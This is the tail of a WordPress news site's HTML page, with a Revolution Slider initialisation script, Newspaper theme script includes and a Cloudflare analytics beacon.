			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider231"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_1"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>